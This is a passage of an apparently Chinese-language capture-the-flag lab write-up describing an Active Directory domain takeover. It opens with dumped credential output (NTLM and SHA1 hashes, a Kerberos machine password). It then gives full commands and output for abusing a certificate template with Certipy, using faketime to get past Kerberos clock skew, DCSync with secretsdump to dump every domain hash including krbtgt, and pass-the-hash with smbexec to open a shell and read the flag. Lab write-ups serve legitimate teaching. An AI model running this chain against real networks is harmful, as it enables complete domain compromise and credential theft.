* Password : 38 5f 72 f0 99 f1 c7 7b e3 1c d4 62 0f 41 69 46 52 9d 2f 87 d3 a1 6f 6c 2f 1d 50 20 c7 f4 76 b1 e5 fb 98 c6 0c 7c 68 61 a1 a0 8c 98 fc 41 16 49 da 7d 1c 67 6f 43 3a 70 60 70 7b e1 54 ba 02 22 1e eb 9c 90 57 52 ef 24 a2 88 b0 39 84 8d dc b2 db b8 28 55 2c 4c 51 aa 57 eb ba 32 d7 24 d7 1e 6e 51 b2 9d b3 3b b4 98 1d 3b d6 01 0d 0c 43 94 cb 58 32 f0 b5 1f a0 e0 8a 76 b1 35 70 a8 b2 54 de 09 b5 d8 75 51 64 03 da 30 09 fc ea a6 ca db de a7 85 02 74 5c 3f 77 44 a9 cb 7a c9 c5 03 d4 df e4 db 2c 73 83 aa 09 d6 1c ad 7f 5e 20 d1 5e ca 01 41 8c 92 a3 55 ab bb 80 8d 5b bd 72 ba 7a 3c ea 5a 15 48 d2 22 98 6b 71 1d 25 51 c7 6b 4d 24 e5 3a 94 2e 38 cb 7d 40 96 ee 80 90 27 e7 25 b0 dd f4 21 61 58 de 67 bc 47 08 c3 fd 98 ef 1c
ssp :
credman :
Authentication Id : 0 ; 23243 (00000000:00005acb)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2025/7/28 15:57:39
SID :
msv :
[00000003] Primary
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* NTLM : 920b50d415293af20c90081902d5a230
* SHA1 : 7015ad57cbfd8c1b5ed1817aae76968ec514623f
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 1678734 (00000000:00199d8e)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/7/28 18:22:27
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* NTLM : 920b50d415293af20c90081902d5a230
* SHA1 : 7015ad57cbfd8c1b5ed1817aae76968ec514623f
tspkg :
wdigest :
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* Password : (null)
kerberos :
* Username : CYBERWEB$
* Domain : cyberstrikelab.com
* Password : 38 5f 72 f0 99 f1 c7 7b e3 1c d4 62 0f 41 69 46 52 9d 2f 87 d3 a1 6f 6c 2f 1d 50 20 c7 f4 76 b1 e5 fb 98 c6 0c 7c 68 61 a1 a0 8c 98 fc 41 16 49 da 7d 1c 67 6f 43 3a 70 60 70 7b e1 54 ba 02 22 1e eb 9c 90 57 52 ef 24 a2 88 b0 39 84 8d dc b2 db b8 28 55 2c 4c 51 aa 57 eb ba 32 d7 24 d7 1e 6e 51 b2 9d b3 3b b4 98 1d 3b d6 01 0d 0c 43 94 cb 58 32 f0 b5 1f a0 e0 8a 76 b1 35 70 a8 b2 54 de 09 b5 d8 75 51 64 03 da 30 09 fc ea a6 ca db de a7 85 02 74 5c 3f 77 44 a9 cb 7a c9 c5 03 d4 df e4 db 2c 73 83 aa 09 d6 1c ad 7f 5e 20 d1 5e ca 01 41 8c 92 a3 55 ab bb 80 8d 5b bd 72 ba 7a 3c ea 5a 15 48 d2 22 98 6b 71 1d 25 51 c7 6b 4d 24 e5 3a 94 2e 38 cb 7d 40 96 ee 80 90 27 e7 25 b0 dd f4 21 61 58 de 67 bc 47 08 c3 fd 98 ef 1c
ssp :
credman :
Authentication Id : 0 ; 1678718 (00000000:00199d7e)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/7/28 18:22:27
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* NTLM : 920b50d415293af20c90081902d5a230
* SHA1 : 7015ad57cbfd8c1b5ed1817aae76968ec514623f
tspkg :
wdigest :
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* Password : (null)
kerberos :
* Username : CYBERWEB$
* Domain : cyberstrikelab.com
* Password : 38 5f 72 f0 99 f1 c7 7b e3 1c d4 62 0f 41 69 46 52 9d 2f 87 d3 a1 6f 6c 2f 1d 50 20 c7 f4 76 b1 e5 fb 98 c6 0c 7c 68 61 a1 a0 8c 98 fc 41 16 49 da 7d 1c 67 6f 43 3a 70 60 70 7b e1 54 ba 02 22 1e eb 9c 90 57 52 ef 24 a2 88 b0 39 84 8d dc b2 db b8 28 55 2c 4c 51 aa 57 eb ba 32 d7 24 d7 1e 6e 51 b2 9d b3 3b b4 98 1d 3b d6 01 0d 0c 43 94 cb 58 32 f0 b5 1f a0 e0 8a 76 b1 35 70 a8 b2 54 de 09 b5 d8 75 51 64 03 da 30 09 fc ea a6 ca db de a7 85 02 74 5c 3f 77 44 a9 cb 7a c9 c5 03 d4 df e4 db 2c 73 83 aa 09 d6 1c ad 7f 5e 20 d1 5e ca 01 41 8c 92 a3 55 ab bb 80 8d 5b bd 72 ba 7a 3c ea 5a 15 48 d2 22 98 6b 71 1d 25 51 c7 6b 4d 24 e5 3a 94 2e 38 cb 7d 40 96 ee 80 90 27 e7 25 b0 dd f4 21 61 58 de 67 bc 47 08 c3 fd 98 ef 1c
ssp :
credman :
Authentication Id : 0 ; 136330 (00000000:0002148a)
Session : Interactive from 1
User Name : Administrator
Domain : CYBERWEB
Logon Server : CYBERWEB
Logon Time : 2025/7/28 15:58:23
SID : S-1-5-21-332097019-2215467117-1557799732-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : CYBERWEB
* NTLM : c377ba8a4dd52401bc404dbe49771bbc
* SHA1 : d9ac14100bf4e36f6807dd3c29051983b2d58d3d
tspkg :
wdigest :
* Username : Administrator
* Domain : CYBERWEB
* Password : (null)
kerberos :
* Username : Administrator
* Domain : CYBERWEB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2025/7/28 15:57:42
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 51033 (00000000:0000c759)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/7/28 15:57:41
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* NTLM : 920b50d415293af20c90081902d5a230
* SHA1 : 7015ad57cbfd8c1b5ed1817aae76968ec514623f
tspkg :
wdigest :
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* Password : (null)
kerberos :
* Username : CYBERWEB$
* Domain : cyberstrikelab.com
* Password : 38 5f 72 f0 99 f1 c7 7b e3 1c d4 62 0f 41 69 46 52 9d 2f 87 d3 a1 6f 6c 2f 1d 50 20 c7 f4 76 b1 e5 fb 98 c6 0c 7c 68 61 a1 a0 8c 98 fc 41 16 49 da 7d 1c 67 6f 43 3a 70 60 70 7b e1 54 ba 02 22 1e eb 9c 90 57 52 ef 24 a2 88 b0 39 84 8d dc b2 db b8 28 55 2c 4c 51 aa 57 eb ba 32 d7 24 d7 1e 6e 51 b2 9d b3 3b b4 98 1d 3b d6 01 0d 0c 43 94 cb 58 32 f0 b5 1f a0 e0 8a 76 b1 35 70 a8 b2 54 de 09 b5 d8 75 51 64 03 da 30 09 fc ea a6 ca db de a7 85 02 74 5c 3f 77 44 a9 cb 7a c9 c5 03 d4 df e4 db 2c 73 83 aa 09 d6 1c ad 7f 5e 20 d1 5e ca 01 41 8c 92 a3 55 ab bb 80 8d 5b bd 72 ba 7a 3c ea 5a 15 48 d2 22 98 6b 71 1d 25 51 c7 6b 4d 24 e5 3a 94 2e 38 cb 7d 40 96 ee 80 90 27 e7 25 b0 dd f4 21 61 58 de 67 bc 47 08 c3 fd 98 ef 1c
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : CYBERWEB$
Domain : CYBERSTRIKELAB
Logon Server : (null)
Logon Time : 2025/7/28 15:57:39
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* Password : (null)
kerberos :
* Username : cyberweb$
* Domain : CYBERSTRIKELAB.COM
* Password : 38 5f 72 f0 99 f1 c7 7b e3 1c d4 62 0f 41 69 46 52 9d 2f 87 d3 a1 6f 6c 2f 1d 50 20 c7 f4 76 b1 e5 fb 98 c6 0c 7c 68 61 a1 a0 8c 98 fc 41 16 49 da 7d 1c 67 6f 43 3a 70 60 70 7b e1 54 ba 02 22 1e eb 9c 90 57 52 ef 24 a2 88 b0 39 84 8d dc b2 db b8 28 55 2c 4c 51 aa 57 eb ba 32 d7 24 d7 1e 6e 51 b2 9d b3 3b b4 98 1d 3b d6 01 0d 0c 43 94 cb 58 32 f0 b5 1f a0 e0 8a 76 b1 35 70 a8 b2 54 de 09 b5 d8 75 51 64 03 da 30 09 fc ea a6 ca db de a7 85 02 74 5c 3f 77 44 a9 cb 7a c9 c5 03 d4 df e4 db 2c 73 83 aa 09 d6 1c ad 7f 5e 20 d1 5e ca 01 41 8c 92 a3 55 ab b 6b 4d 24 e5 3a 94 2e 38 cb 7d 40 96 ee 80 90 27 e7 25 b0 dd f4 21 61 58 de 67 bc 47 08 c3 fd 98 ef 1c
ssp :
credman :
[00000003] Primary
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* NTLM : 331dcbb88d1a4847c97eab7c1c168ac8
* SHA1 : 0a4c17b8f051223716e86c36f1dec902e266c773获取到机器用户在域内的 hash
获取到CA的名字为 cyberstrikelab-DC-CA
然后设置本机的hosts
然后就
certipy account create -u cslab -p "cs1ab@wwe" -dc-ip 10.6.6.55 -user tmpuser -dns DC.cyberstrikelab.com -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Authenticating to LDAP server
[+] Bound to ldaps://10.6.6.55:636 - ssl
[+] Default path: DC=cyberstrikelab,DC=com
[+] Configuration path: CN=Configuration,DC=cyberstrikelab,DC=com
[*] Creating new account:
sAMAccountName : tmpuser$
unicodePwd : xBhDJlYDC0zfFpkc
userAccountControl : 4096
servicePrincipalName : HOST/tmpuser
RestrictedKrbHost/tmpuser
dnsHostName : DC.cyberstrikelab.com
[*] Successfully created account 'tmpuser$' with password 'xBhDJlYDC0zfFpkc'certipy req -u 'tmpuser$@cyberstrikelab.com' -p 'xBhDJlYDC0zfFpkc' -ca 'cyberstrikelab-DC-CA' -target 10.6.6.55 -template 'Machine' -dc-ip 10.6.6.55
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
certipy req -u 'tmpuser$@cyberstrikelab.com' -p 'xBhDJlYDC0zfFpkc' -ca 'cyberstrikelab-DC-CA' -target 10.6.6.55 -template 'Machine' -dc-ip 10.6.6.55
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with DNS Host Name 'DC.cyberstrikelab.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'dc.pfx'这里不知道为什么要运行两次
之后会生成dc.pfx在本地
利用证书即获取域控机器账号的Hash
certipy auth -pfx dc.pfx -dc-ip 10.6.6.55 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: dc$@cyberstrikelab.com
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)这里显示时间差别太大了,实际上从 rdp 里面的机器也能看出来,

Linux 和 mac 可以使用faketime 来做,减掉对应的时间就是了
faketime '2025-08-06 14:21:01' certipy auth -pfx dc.pfx -dc-ip 10.6.6.55 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: dc$@cyberstrikelab.com
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc.ccache'
[*] Trying to retrieve NT hash for 'dc$'
[*] Got hash for 'dc$@cyberstrikelab.com': aad3b435b51404eeaad3b435b51404ee:482df2442b1f874c83ab5de7dd725ddc于是我们获取了域控机器的 hash
然后再进行DCsync
这里使用的是 impacket 工具包里面的 secretsdump.py
secretsdump.py cyberstrikelab.com/dc\$@10.6.6.55 -hashes aad3b435b51404eeaad3b435b51404ee:482df2442b1f874c83ab5de7dd725ddcsecretsdump.py cyberstrikelab.com/dc\$@10.6.6.55 -hashes aad3b435b51404eeaad3b435b51404ee:482df2442b1f874c83ab5de7dd725ddc
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:28cfbc91020438f2a064a63fff9871fa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:416f4ea64c9c73ad29a4a69dcee5d8ca:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cyberstrikelab.com\cslab:1104:aad3b435b51404eeaad3b435b51404ee:39b0e84f13872f51efb3b8ba5018c517:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:482df2442b1f874c83ab5de7dd725ddc:::
CYBERWEB$:1103:aad3b435b51404eeaad3b435b51404ee:9d3f92c16f06d0b8d3390d4b53488b76:::
tmpuser$:1107:aad3b435b51404eeaad3b435b51404ee:0a7e5e1de0b79e113b9dc02cb004ed15:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:8583c13a9eca67e085ff0b68af74316bef0ebd3fb197bb235b76cbb72358f2ef
Administrator:aes128-cts-hmac-sha1-96:6012285d474e3b60086965219ac7e31c
Administrator:des-cbc-md5:208fc8f42fae3132
krbtgt:aes256-cts-hmac-sha1-96:0b820697b640266ced6843c4041131c1e3750000e00d47c0c597a82547927337
krbtgt:aes128-cts-hmac-sha1-96:c8f683e4cf2033fd75416667670e13bb
krbtgt:des-cbc-md5:23dc674a76bf7adc
cyberstrikelab.com\cslab:aes256-cts-hmac-sha1-96:34439b0bf9f6e1bf57d4d859215ed387a9c75e944ac053ddd1bc2f1e5b162048
cyberstrikelab.com\cslab:aes128-cts-hmac-sha1-96:84a132b5db39e2e652c08b8148fecb00
cyberstrikelab.com\cslab:des-cbc-md5:46f457ef2aad0e08
DC$:aes256-cts-hmac-sha1-96:68902804f6933fec4debd12481dac00c7468b392e0266e5a4898bcee7fd22ce3
DC$:aes128-cts-hmac-sha1-96:3a88a783de38d955a018aeaba32c4b4a
DC$:des-cbc-md5:7f46e9e36ba45b45
CYBERWEB$:aes256-cts-hmac-sha1-96:cae6f8e0b2f7778c238b6b75aef589610c469c6f51559dcf7132e993bff990e1
CYBERWEB$:aes128-cts-hmac-sha1-96:02d5f2e0b41b03161ea967377321ad8d
CYBERWEB$:des-cbc-md5:5d5e3b1a08c1dcf2
tmpuser$:aes256-cts-hmac-sha1-96:f1826b17f760d2875d74cfb8c88cd153d94775f71919bee994fca8f586a4ea65
tmpuser$:aes128-cts-hmac-sha1-96:9683f171e27ec0b1ca9e3a7f0fb86bc0
tmpuser$:des-cbc-md5:9ea2918076ab1f9e
[*] Cleaning up... 这下直接 PTH 就行了
smbexec.py administrator@10.6.6.55 -hashes :28cfbc91020438f2a064a63fff9871fa
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute

C:\Windows\system32>more C:\\flag.txt
go-flag{1DDE8542-F56B-486D-A661-E9AA83874EFA}
C:\Windows\system32>
发表评论